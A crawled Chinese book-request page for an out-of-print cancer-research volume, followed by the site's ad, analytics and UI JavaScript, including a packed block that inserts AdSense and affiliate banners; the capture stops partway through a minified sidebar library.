

--- FILE ---
content_type: text/html
request_url: https://mtoou.info/jueban/2058668.html
body_size: 4265
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE;chrome=1">
<meta name="renderer" content="webkit">
<title>《methods in cancer research volume xi P381》绝版PDF | 一个在职研究生的抽屉</title>
<link href="/ys.css" rel="stylesheet" media="all" type="text/css" />
<link rel="canonical" href="https://mtoou.info/jueban/2058668.html" />
<meta content="mtoou.info" name="author" />
<meta name="renderer" content="webkit" />
<meta property="og:title" content="《methods in cancer research volume xi P381》绝版PDF">
<meta property="og:url" content="https://mtoou.info/jueban/2058668.html">
<meta property="og:type" content="website">
<meta property="og:image" content="https://mtoou.info/imgs/oldimg/40881309.jpg"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840" crossorigin="anonymous"></script>
</head>
<body>
<div id="header">
<div class="container">
<div class="logo"><a href="/" title="研狗博客：一个在职研究生的抽屉" style="background-image: url(/logo.png);"></a></div>
<div class="pcmenu">
<ul>
<li><a href="/jueban/qiuzhu/so" target="_blank">上世纪绝版资料库</a></li>
<li><a href="#footer">求助条款 </a></li>
<li><a href="#">学习强国</a></li>
<li><a href="#">读研不是逃避是面对现实</a></li>
<li><a href="/epoch/" target="_blank">☭ 国家好民族好，大家才会好</a></li>
<li class="sou"><a class="plda" href="#plda">留言</a><a class="souimg" href="/jueban/qiuzhu/so" target="_blank">搜索</a></li>
</ul>
</div>
</div>
</div>


<div id="nrzt" class="container" >

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840"
     crossorigin="anonymous"></script>
<!-- TOP大横幅 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9644295344584840"
     data-ad-slot="1200609406"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<div class="main">
<div class="content">

<div class="title"><h1>《methods in cancer research volume xi P381》</h1></div>


<div class="post-info">
<table class="info">
<tbody>
<tr>
<th>作者</th>
<td> 编者</td>
</tr>
<tr>
<th>出版</th>
<td>
未查询到或未知
</td>
</tr>
<tr>
<th>参考页数</th>
<td></td>
</tr>
<tr>
<th>出版时间</th>
<td>
没有确切时间的资料


</td>
</tr>
<tr>
<th>ISBN号</th>
<td>
无&nbsp;—&nbsp;<a style="color:#13b5a6;" href="#fktk">求助条款</a>
</td>
</tr>
<tr>
<th>PDF编号</th>
<td>820586688（仅供预览，未存储实际文件）</td>
</tr>
<tr>
<th>求助格式</th>
<td>扫描PDF（<a href="#fktk" style="color: #8d8d8d; font-size:12px; ">若分多册发行，每次仅能受理1册</a>）</td>
</tr>
</tbody>
</table>
<div class="huanrao">
<img height="277" width="200" src="/imgs/oldimg/40881309.jpg" alt="methods in cancer research volume xi P381     PDF电子版封面     ">
</div>
</div>

<!-- 内容补充 -->

<!-- 目录 -->

<p id="bookjj">《methods in cancer research volume xi P381》由于是年代较久的资料都绝版了，几乎不可能购买到实物。<b>如果大家为了学习确实需要</b>，可向博主求助其电子版PDF文件。对合法合规的求助，我会当即受理并将下载地址发送给你。</p>

<div id="jbpdf"> 
<a href="#" target="_blank"  class="jbclass"><div id="blink">系统维护中...</div></a>
<script src="/pc-or-wap.js"></script>
</div>

<div id="juebanxg" class="xgbook">
<h2>高度相关资料</h2>
<dl>
<dt>
<a href="/jueban/1163719.html"><img src="/imgs/oldimg/40099426.jpg" alt="METHODS IN CANCER RESEARCH  VOLUME VIII（ PDF版）"></a>
</dt>
<dd><a href="/jueban/1163719.html">METHODS IN CANCER RESEARCH  VOLUME VIII</a></dd>
<dd> ACADEMIC PRESS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/2058856.html"><img src="/imgs/oldimg/40882619.jpg" alt="methods in cancer research volume xix tumor markers P423（ PDF版）"></a>
</dt>
<dd><a href="/jueban/2058856.html">methods in cancer research volume xix tumor markers P423</a></dd>
<dd> </dd>
</dl>
<dl>
<dt>
<a href="/jueban/2058668.html"><img src="/imgs/oldimg/40881309.jpg" alt="methods in cancer research volume xi P381（ PDF版）"></a>
</dt>
<dd><a href="/jueban/2058668.html">methods in cancer research volume xi P381</a></dd>
<dd> </dd>
</dl>
<dl>
<dt>
<a href="/jueban/1402101.html"><img src="/imgs/oldimg/40950024.jpg" alt="ADVANCES IN CANCER RESEARCH VOLUME III（1955 PDF版）"></a>
</dt>
<dd><a href="/jueban/1402101.html">ADVANCES IN CANCER RESEARCH VOLUME III</a></dd>
<dd>1955 ACADEMIC PRESS INC</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1370571.html"><img src="/imgs/oldimg/40696860.jpg" alt="ADVANCES IN CANCER RESEARCH  VOLUME 24（1977 PDF版）"></a>
</dt>
<dd><a href="/jueban/1370571.html">ADVANCES IN CANCER RESEARCH  VOLUME 24</a></dd>
<dd>1977 ACADEMIC PRESS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1369977.html"><img src="/imgs/oldimg/40694580.jpg" alt="METHODS IN CANCER RESEARCH  VOLUME  Ⅵ（1971 PDF版）"></a>
</dt>
<dd><a href="/jueban/1369977.html">METHODS IN CANCER RESEARCH  VOLUME  Ⅵ</a></dd>
<dd>1971 ACADEMIC PRESS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1366900.html"><img src="/imgs/oldimg/40650214.jpg" alt="ADVANCES IN CANCER RESEARCH VOLUME 64（1994 PDF版）"></a>
</dt>
<dd><a href="/jueban/1366900.html">ADVANCES IN CANCER RESEARCH VOLUME 64</a></dd>
<dd>1994 ACADEMIC PRESS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1347799.html"><img src="/imgs/oldimg/40322109.jpg" alt="ADVANCES IN CANCER RESEARCH VOLUME 13（1970 PDF版）"></a>
</dt>
<dd><a href="/jueban/1347799.html">ADVANCES IN CANCER RESEARCH VOLUME 13</a></dd>
<dd>1970 ACADEMIC PRESS NEW YORK AND LONDON 1970</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1339585.html"><img src="/imgs/oldimg/40285135.jpg" alt="METHODS IN CANCER RESEARCH  VLUME 5（1970 PDF版）"></a>
</dt>
<dd><a href="/jueban/1339585.html">METHODS IN CANCER RESEARCH  VLUME 5</a></dd>
<dd>1970 ACADEMIC PRESS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1324949.html"><img src="/imgs/oldimg/40109426.jpg" alt="METHODS IN CANCER RESEARCH VOLUME Ⅳ（1968 PDF版）"></a>
</dt>
<dd><a href="/jueban/1324949.html">METHODS IN CANCER RESEARCH VOLUME Ⅳ</a></dd>
<dd>1968 ACADEMIC PRESS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1324948.html"><img src="/imgs/oldimg/40109425.jpg" alt="METHODS IN CANCER RESEARCH VOLUME Ⅲ（1967 PDF版）"></a>
</dt>
<dd><a href="/jueban/1324948.html">METHODS IN CANCER RESEARCH VOLUME Ⅲ</a></dd>
<dd>1967 ACADEMIC PRESS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1324946.html"><img src="/imgs/oldimg/40109402.jpg" alt="RADIOPHARMACY（1976 PDF版）"></a>
</dt>
<dd><a href="/jueban/1324946.html">RADIOPHARMACY</a></dd>
<dd>1976 A WILEY-INTERSCIENCE PUBLICATION</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1324781.html"><img src="/imgs/oldimg/40108729.jpg" alt="METHODS IN CANCER RESEARCH VOLUME Ⅻ（1976 PDF版）"></a>
</dt>
<dd><a href="/jueban/1324781.html">METHODS IN CANCER RESEARCH VOLUME Ⅻ</a></dd>
<dd>1976 ACADEMIC PRESS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1168023.html"><img src="/imgs/oldimg/40109617.jpg" alt="VII WORLD CONGRESS ON FERTILITY AND STERILITY ABSTRACTS OF MAIN SESSIONS (FREE COMMUNICATIONS)（1971 PDF版）"></a>
</dt>
<dd><a href="/jueban/1168023.html">VII WORLD CONGRESS ON FERTILITY AND STERILITY ABSTRACTS OF MAIN SESSIONS (FREE COMMUNICATIONS)</a></dd>
<dd>1971 EXCERPTA MEDICA</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1163986.html"><img src="/imgs/oldimg/40100123.jpg" alt="ADVANCES IN CANCER RESEARCH VOLUME 79（ PDF版）"></a>
</dt>
<dd><a href="/jueban/1163986.html">ADVANCES IN CANCER RESEARCH VOLUME 79</a></dd>
<dd> </dd>
</dl>
</div>

<div class="post-related">
<script src="/tiaokuan3.js"></script>
</div>

<p class="post-info">提示：百度云已更名为百度网盘（百度盘），天翼云盘、微盘下载地址……暂未提供。<a href="/5yuan/321975.html" target="_blank">➥ PDF文字可复制化或转WORD</a></p>
<div class="post-shangxia"><div class="prev-post" >
 
<a href="/jueban/2058667.html" title="physician&#039;s handbook P758" target="_blank" class="prev has-background" style="background-image: url()" alt="physician&#039;s handbook P758">	
<span>上一页</span><h4>physician&#039;s handbook P758</h4>
 
</a></div>
<div class="next-post" >
 
<a href="/jueban/2058669.html" title="diagnostic bacteriology P356" target="_blank" class="prev has-background" style="background-image: url()" alt="diagnostic bacteriology P356">	
<span>下一页</span><h4>diagnostic bacteriology P356</h4>
 
</a></div></div></div>
<div id="plda" class="sidebar">
<div class="sidebar__inner">
<script src="/jueban/qiuzhu/pinglun.js"></script>
<div class="widget">
<h3>相关绝版资料</h3>
<ol>
<li><a href="/jueban/1163719.html" target="_blank" title="METHODS IN CANCER RESEARCH  VOLUME VIII（  电子版）"><i>《METHODS IN CANCER RESEARCH  VOLUME VIII》</i>  ACADEMIC PRESS   </a></li>
<li><a href="/jueban/2058856.html" target="_blank" title="methods in cancer research volume xix tumor markers P423（  电子版）"><i>《methods in cancer research volume xix tumor markers P423》</i>     </a></li>
<li><a href="/jueban/2058668.html" target="_blank" title="methods in cancer research volume xi P381（  电子版）"><i>《methods in cancer research volume xi P381》</i>     </a></li>
<li><a href="/jueban/1402101.html" target="_blank" title="ADVANCES IN CANCER RESEARCH VOLUME III（ 1955 电子版）"><i>《ADVANCES IN CANCER RESEARCH VOLUME III》</i> 1955 ACADEMIC PRESS INC   </a></li>
<li><a href="/jueban/1370571.html" target="_blank" title="ADVANCES IN CANCER RESEARCH  VOLUME 24（ 1977 电子版）"><i>《ADVANCES IN CANCER RESEARCH  VOLUME 24》</i> 1977 ACADEMIC PRESS   0120066246</a></li>
<li><a href="/jueban/1369977.html" target="_blank" title="METHODS IN CANCER RESEARCH  VOLUME  Ⅵ（ 1971 电子版）"><i>《METHODS IN CANCER RESEARCH  VOLUME  Ⅵ》</i> 1971 ACADEMIC PRESS   </a></li>
<li><a href="/jueban/1366900.html" target="_blank" title="ADVANCES IN CANCER RESEARCH VOLUME 64（ 1994 电子版）"><i>《ADVANCES IN CANCER RESEARCH VOLUME 64》</i> 1994 ACADEMIC PRESS   0120066645</a></li>
<li><a href="/jueban/1347799.html" target="_blank" title="ADVANCES IN CANCER RESEARCH VOLUME 13（ 1970 电子版）"><i>《ADVANCES IN CANCER RESEARCH VOLUME 13》</i> 1970 ACADEMIC PRESS NEW YORK AND LONDON 1970   </a></li>
<li><a href="/jueban/1339585.html" target="_blank" title="METHODS IN CANCER RESEARCH  VLUME 5（ 1970 电子版）"><i>《METHODS IN CANCER RESEARCH  VLUME 5》</i> 1970 ACADEMIC PRESS   0121476650</a></li>
<li><a href="/jueban/1324949.html" target="_blank" title="METHODS IN CANCER RESEARCH VOLUME Ⅳ（ 1968 电子版）"><i>《METHODS IN CANCER RESEARCH VOLUME Ⅳ》</i> 1968 ACADEMIC PRESS   </a></li>
<li><a href="/jueban/1324948.html" target="_blank" title="METHODS IN CANCER RESEARCH VOLUME Ⅲ（ 1967 电子版）"><i>《METHODS IN CANCER RESEARCH VOLUME Ⅲ》</i> 1967 ACADEMIC PRESS   </a></li>
<li><a href="/jueban/1324946.html" target="_blank" title="RADIOPHARMACY（ 1976 电子版）"><i>《RADIOPHARMACY》</i> 1976 A WILEY-INTERSCIENCE PUBLICATION   </a></li>
<li><a href="/jueban/1324781.html" target="_blank" title="METHODS IN CANCER RESEARCH VOLUME Ⅻ（ 1976 电子版）"><i>《METHODS IN CANCER RESEARCH VOLUME Ⅻ》</i> 1976 ACADEMIC PRESS   0121476723</a></li>
<li><a href="/jueban/1168023.html" target="_blank" title="VII WORLD CONGRESS ON FERTILITY AND STERILITY ABSTRACTS OF MAIN SESSIONS (FREE COMMUNICATIONS)（ 1971 电子版）"><i>《VII WORLD CONGRESS ON FERTILITY AND STERILITY ABSTRACTS OF MAIN SESSIONS (FREE COMMUNICATIONS)》</i> 1971 EXCERPTA MEDICA   </a></li>
<li><a href="/jueban/1163986.html" target="_blank" title="ADVANCES IN CANCER RESEARCH VOLUME 79（  电子版）"><i>《ADVANCES IN CANCER RESEARCH VOLUME 79》</i>     0120066793</a></li>
<li><a href="/jueban/1163488.html" target="_blank" title="METHODS IN CANCER RESEARCH  VOLUME  XIII（  电子版）"><i>《METHODS IN CANCER RESEARCH  VOLUME  XIII》</i>  ACADEMIC PRESS NEW YORK   0121476731</a></li>
<li><a href="/jueban/1163718.html" target="_blank" title="METHODS IN CANCER RESEARCH  VOLUME VII（  电子版）"><i>《METHODS IN CANCER RESEARCH  VOLUME VII》</i>  ACADEMIC PRESS   </a></li>
<li><a href="/jueban/1163717.html" target="_blank" title="METHODS IN CANCER RESEARCH  VOLUME IX（  电子版）"><i>《METHODS IN CANCER RESEARCH  VOLUME IX》</i>  ACADEMIC PRESS   </a></li>
<li><a href="/jueban/1163716.html" target="_blank" title="METHODS IN CANCER RESEARCH  VOLUME X（  电子版）"><i>《METHODS IN CANCER RESEARCH  VOLUME X》</i>  ACADEMIC PRESS   </a></li>
<li><a href="/jueban/1163714.html" target="_blank" title="ADVANCES IN CANCER RESEARCH  VOLUME 40（  电子版）"><i>《ADVANCES IN CANCER RESEARCH  VOLUME 40》</i>  ACADEMIC PRESS   0120066408</a></li>
<li><a href="/jueban/1163713.html" target="_blank" title="ADVANCES IN CANCER RESEARCH  VOLUME 41（  电子版）"><i>《ADVANCES IN CANCER RESEARCH  VOLUME 41》</i>  ACADEMIC PRESS   0120066416</a></li>
<li><a href="/jueban/1163710.html" target="_blank" title="ADVANCES IN CANCER RESEARCH  VOLUME 16（  电子版）"><i>《ADVANCES IN CANCER RESEARCH  VOLUME 16》</i>  ACADEMIC PRESS   </a></li>
<li><a href="/jueban/1163709.html" target="_blank" title="ADVANCES IN CANCER RESEARCH  VOLUME 22（  电子版）"><i>《ADVANCES IN CANCER RESEARCH  VOLUME 22》</i>  ACADEMIC PRESS   012006622X</a></li>
<li><a href="/jueban/1163609.html" target="_blank" title="ADVANCES IN CANCER RESEARCH  VOLUME 47（  电子版）"><i>《ADVANCES IN CANCER RESEARCH  VOLUME 47》</i>  ACADEMIC PRESS   0120066475</a></li>
<li><a href="/jueban/1163606.html" target="_blank" title="ADVANCES IN CANCER RESEARCH  VOLUME 44（  电子版）"><i>《ADVANCES IN CANCER RESEARCH  VOLUME 44》</i>  ACADEMIC PRESS   0120066440</a></li>
<li><a href="/jueban/1163602.html" target="_blank" title="ADANCES IN CANCER RESEARCH  VOLUME 29（  电子版）"><i>《ADANCES IN CANCER RESEARCH  VOLUME 29》</i>  ACADEMIC RESS   0120066297</a></li>
<li><a href="/jueban/1163601.html" target="_blank" title="ADANCES IN CANCER RESEARCH  VOLUME 28（  电子版）"><i>《ADANCES IN CANCER RESEARCH  VOLUME 28》</i>  ACADEMIC RESS   0120066289</a></li>
<li><a href="/jueban/1163598.html" target="_blank" title="ADANCES IN CANCER RESEARCH  VOLUME 25（  电子版）"><i>《ADANCES IN CANCER RESEARCH  VOLUME 25》</i>  ACADEMIC RESS   0120066254</a></li>
<li><a href="/jueban/1163596.html" target="_blank" title="ADANCES IN CANCER RESEARCH  VOLUME 21（  电子版）"><i>《ADANCES IN CANCER RESEARCH  VOLUME 21》</i>  ACADEMIC RESS   0120066211</a></li>
<li><a href="/jueban/1163489.html" target="_blank" title="METHODS IN CANCER RESEARCH  VOLUME  XIV（  电子版）"><i>《METHODS IN CANCER RESEARCH  VOLUME  XIV》</i>  ACADEMIC PRESS NEW YORK   012147674X</a></li>
</ol>
</div>
<div class="widget">
<h3>随机翻阅</h3>
<a href="/jueban/215333.html" target="_blank">《高尔基与苏联文学》</a>
<a href="/jueban/846520.html" target="_blank">《三辈创业记》</a>
<a href="/jueban/879944.html" target="_blank">《广东甜品小食  图集》</a>
<a href="/jueban/1028669.html" target="_blank">《商业银行储蓄业务及管理》</a>
<a href="/jueban/1106002.html" target="_blank">《期刊论文索引  测量及制图  第9期》</a>
<a href="/jueban/1161601.html" target="_blank">《GRUNDZUGE DER GETRIEBELEHRE ERSTER BAND》</a>
<a href="/jueban/1367302.html" target="_blank">《SEDIMENTARY ENVIRONMENTS AND FACIES》</a>
<a href="/jueban/1403026.html" target="_blank">《塑性加工 改訂版》</a>
<a href="/jueban/1735226.html" target="_blank">《西游记  4  西游记  第八十五回》</a>
<a href="/jueban/1896617.html" target="_blank">《Basic writings on politics and philosophy-[1st ed.]》</a>
</div>


</div>
</div>
</div>    
</div>	
<div id="footer">
<div class="container">
<div class="footer-copyright">
<p>声明：资料信息来源于网络，站点不存储任何内容文件，如有意见可邮件 mtoou@outlook.com</p>
<p>热爱伟大祖国 ♥ 维护民族团结 ♥ 弘扬传统文化 ♥ 促进社会和谐 ♥ 学习强我中国</p>
<p>2009-2024 研狗博客 <a class="site-link" href="http://mtoou.info"  rel="home">MTOOU.INFO</a> 查询用时2. 40881309 秒 <a href="/sitemap/sitemap.xml" target="_blank">XML</a> <a href="/jueban/" target="_blank">地图</a></p>
</div>
</div>
</div>
<script src="/gn.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c1W2bjohOGv6ApbMbCeU-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769419667330');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/gn.js
body_size: 5988
content:
/* 我爱中国 */

 /*! baidu tongji  */
 /**/
var _hmt = _hmt || [];
 (function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?15d8ba1360f2c79a4aef61e7e5c1f701";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


 /* paypal 求助链接提交 */
var url = window.location.href;
document.body.innerHTML=document.body.innerHTML.replace(/QiuZhuURL/,url);


document.writeln("<!-- Global site tag (gtag.js) - Google Analytics -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-8PBPF2HKMQ\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("  gtag(\'config\', \'G-8PBPF2HKMQ\');");
document.writeln("</script>");


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('8=k.8||{};b L(E){f v=H;f D=\'8[\\"\'+E+\'\\"]\';1d{v=1e(D);m(v!=H){v()}}1a(e){}}b 1b(A){f 7=O,j=2.1i("C");P(f i=0;i<j.M;i++){m(j[i].G=="j"){7=j[i];1j}}m(7==O)K;m(!A){2.I("<C r=J"+7.r+" d=h:1h>");L(7.r);K}2.I("</C>");f l=2.1g("J"+7.r);P(f i=0;i<l.N.M;i++){f s=l.N[i];m(s.17=="15"&&/A/.16(s.G))1y;7.B.1B(s,7);i--}7.B.F(7);l.B.F(l)}8[\'1D\']=b(){2.3("<u d=\\\'g: W%;Y: X;\\\'>");2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:o\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'12\\\'");2.3("5-6-R=\\\'T\\\'");2.3("5-Z-g-10=\\\'11\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>");2.3("</u>")};8[\'1H\']=b(){2.3("<a 1G=\\\'1E://1F-1x.1n.1o/1p?e=1k%1l%1m&p=1q\\\' 1f=\\\'1v\\\'><1w d=\\\'1r:.1s 0 0 1t;\\\' 1u=\\\'/1z/1A-1.1C\\\'></a>")};8[\'14\']=b(){2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:13-o;g:S;Q:U\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'V\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>")};8[\'18\']=b(){2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:13-o;g:S;Q:U\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'V\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>")};8[\'19\']=b(){2.3("<u d=\\\'g: W%;Y: X;\\\'>");2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:o\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'12\\\'");2.3("5-6-R=\\\'T\\\'");2.3("5-Z-g-10=\\\'11\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>");2.3("</u>")};8[\'1c\']=b(){};',62,106,'||document|writeln|adsbygoogle|data|ad|jbTest|jbMap|ins||function|script|style||var|width|display||YGPos|window|real|if|client|block||class|id|node|ca|div|_0|push|pub|9644295344584840|slot|closetag|parentNode|span|_1|locationId|removeChild|className|undefined|write|YGPos_|return|jbViaJs|length|childNodes|null|for|height|format|300px|auto|600px|7983967424|100|left|float|full|responsive|true|6070805594|inline|IDcelan|SCRIPT|test|tagName|IDlink|IDbottom|catch|mtoou|IDxiangguan|try|eval|target|getElementById|none|getElementsByTagName|break|618|7Cpc|7C|jd|com|jdc|[base64]|padding|5em|3em|src|_2|img|click|continue|tg|jdtushu|insertBefore|png|IDtop|https|union|href|IDhuanrao'.split('|'),0,{}))


 /* 双11底部悬浮跳转链接 开始
 
document.writeln("<style type=\'text/css\'>");
document.writeln(".xuanfu-ad-11{display:none!important;}");
document.writeln("@media(max-width:768px) {");
document.writeln(".xuanfu-ad-11{display:block!important;}");
document.writeln("</style>");
document.writeln("<div class=\'xuanfu-ad-11\' style=\'z-index: 90; bottom: 0; position: fixed; text-decoration: none; height: 39px; background: #ff283b; color: #fff; display: block; line-height: 39px; text-align: center; font-size: 16px; width: 100%;\'> ");
document.writeln("<div id='zztao'></div>");
document.writeln("</div>");
// 如果是百度+微信浏览器，特殊方法实现跳转淘宝app //
var ua = navigator.userAgent.toLowerCase();
var isbaidu=ua.indexOf('baidu') != -1;
var isWeixin=ua.indexOf('micromessenger') != -1;
if (isbaidu) { // 如果是百度，跳转app //
var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="https://s.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
    } else if (isWeixin) { // 如果是微信，跳转app //
var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="https://s.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
} else {
 var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="taobao://m.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
    }
双11底部悬浮跳转链接 结束 */


function browserRedirect() {
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {document.write('<script type="text/javascript" charset="utf-8" src="https://mtoou.info/app_ah.js?key=3$saFz2l6drdD$://"><\/script>');} else {}}
browserRedirect();



document.writeln("<script>");
document.writeln("(function(){");
document.writeln("var el = document.createElement(\'script\');");
document.writeln("el.src = \'https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?c7046b73859c1b1b74be581e5c7cbcf86767a7f686f3ede3c8fec8101d8d3d213871f0d6a9220c04b06cd03d5ba8e733fe66d20303562cd119c1d6f449af6378\';");
document.writeln("el.id = \'ttzz\';");
document.writeln("var s = document.getElementsByTagName(\'script\')[0];");
document.writeln("s.parentNode.insertBefore(el, s);");
document.writeln("})(window)");
document.writeln("</script>");




/*!
 * 纯js返回顶部，不用添加css和html代码
 */

(function() {
    var btnId = '__gotop';
    var isIE = !!window.ActiveXObject && /msie (\d)/i.test(navigator.userAgent) ? RegExp['$1'] : false;

    function $() {
        return document.getElementById(arguments[0]);
    }

    function getScrollTop() {
        return ('pageYOffset' in window) ? window.pageYOffset
            : document.compatMode === "BackCompat"
            && document.body.scrollTop
            || document.documentElement.scrollTop ;
    }    

    function bindEvent(event, func) {
        if (window.addEventListener) {
            window.addEventListener(event, func, false);
        } else if (window.attachEvent) {
            window.attachEvent('on' + event, func);
        }
    }

    bindEvent('load',
        function() {
            var css = 'background-color:#999;width:50px;height:50px;position:fixed;right:10px;bottom:10px;border-radius:10px;cursor:pointer;display:none;';

            if (isIE && isIE < 7) {
                css += '_position:absolute;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-30-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)))';
                var style = document.createStyleSheet();
                style.cssText = '*html{background-image:url(about:blank);background-attachment:fixed;}';
            }

            var html = '<div style="height: 0;width: 0;border:14px solid #999999;border-top: 0 none;border-bottom:14px solid #fff;position: relative;margin:12px 0 0 11px;"><div style="width:8px;height:7px;position:absolute;top:14px;left:-4px;background-color:#fff;overflow: hidden;"></div></div>';
            var el = document.createElement('DIV');
            el.id = btnId;
            el.style.cssText = css;
            el.innerHTML = html;
            document.body.appendChild(el);

            el.onclick = function() {
                (function() {
                    var top = getScrollTop();
                    if (top > 0) {
                        window.scrollTo(0, top / 1.2)
                        setTimeout(arguments.callee, 10);
                    }
                })();
            };

            el.onmouseover = function() {
                $(btnId).firstChild.style.borderBottom = '14px solid #ddd';
                $(btnId).firstChild.firstChild.style.backgroundColor = '#ddd';
            };

            el.onmouseout = function() {
                $(btnId).firstChild.style.borderBottom = '14px solid #fff';
                $(btnId).firstChild.firstChild.style.backgroundColor = '#fff';
            };
        }
    );

    bindEvent('scroll',
        function() {
            var top = getScrollTop(), display = 'none';

            if (top > 0) {
                display = 'block';
            }

            if ($(btnId)) $(btnId).style.display = display;
        });
})();

/*!
 * 侧栏滑动 页面不够长 暂时用不上  2021年9-17
 * float-sidebar - Lightweight, vanilla javascript library for making smart float sidebars
 * @version v1.0.2
 * @link https://github.com/vursen/FloatSidebar.js
 * @author Sergey Vinogradov
 * @license The MIT License (MIT)
 */
 

!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.FloatSidebar=n():t.FloatSidebar=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(i){if(n[i])return n[i].exports;var o=n[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,e),o.l=!0,o.exports}return e.m=t,e.c=n,e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=1)}([function(t,n,e){"use strict";e.d(n,"c",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"e",function(){return r}),e.d(n,"a",function(){return s}),e.d(n,"b",function(){return u});var i="START",o="TOP_FIXED",r="UNFIXED",s="BOTTOM_FIXED",u="FINISH"},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var 